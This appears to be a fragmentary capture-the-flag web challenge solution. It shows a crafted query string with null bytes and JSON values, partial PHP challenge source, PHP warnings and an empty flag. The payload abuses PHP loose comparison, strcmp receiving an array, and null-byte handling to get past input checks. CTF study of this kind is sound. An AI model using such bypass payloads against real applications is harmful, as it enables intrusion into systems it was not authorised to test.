 10.137.0.96/45/?foo={%22
/?foo={"bar1":"2018a","bar2":[[1],1,2,3,4],"a2":["hongya"]}&cat[1][]=%00hongya2017&dog=%00hongya2017
搜索
if(@$a["bar1"]){
($a["bar1"]>2017)?$v1=1:NULL;
}
if(is_array(@$a["bar2"])){
if(count($a["bar2"])!==5 OR !is_array($a["bar2"][0])) die("nope");
$pos = array_search("hongya", $a["a2"]);
$pos===false?die("nope"):NULL;
foreach($a["bar2"] as $key=>$val){
$val==="hongya"?die("nope"):NULL;
}
$v2=1;
}
}
$c=@$_GET['cat'];
$d=@$_GET['dog'];
if(@$c[1]){
if(!strcmp($c[1],$d) && $c[1]!==$d){
eregi("3|1|c",$d.$c[0])?die("nope"):NULL;
strpos(($c[0].$d), "hongya2017")?$v3=1:NULL;
}
}
if($v1 && $v2 && $v3){
include "flag.php";
echo $flag;
}
?>
Warning: strcmp() expects parameter 1 to be string, array given in /opt/lampp/htdocs/45/index.php on line 23
Notice: Undefined offset: 0 in /opt/lampp/htdocs/45/index.php on line 24
Notice: Undefined offset: 0 in /opt/lampp/htdocs/45/index.php on line 25
flag{}